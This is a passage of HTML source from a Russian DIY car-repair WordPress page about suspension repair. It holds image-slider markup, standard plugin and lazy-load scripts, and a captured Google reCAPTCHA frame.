                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >10 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="10" data-src="https://remkasam.ru/wp-content/uploads/2019/11/remont-podveski-vaz-2107-b36c179.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >11 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="11" data-src="https://remkasam.ru/wp-content/uploads/2019/11/remont-perednej-podveski-vaz-2110-2dca850.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >12 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-ae81d6e.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-d726c53.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-d9bf917.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-f0a3b83.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-9a52d58.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-d7aa148.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-9a1d652.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-2935a4f.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-be0bc64.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2016/06/577042652645c.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/remont-podveski-vaz-2107-b36c179.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/remont-perednej-podveski-vaz-2110-2dca850.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"30ebe8fe33","post_id":"90500"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1768926613" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1768926613" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"e1afcdb579"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tV_c_QwXfxUT7wSMoGoLsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989557533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>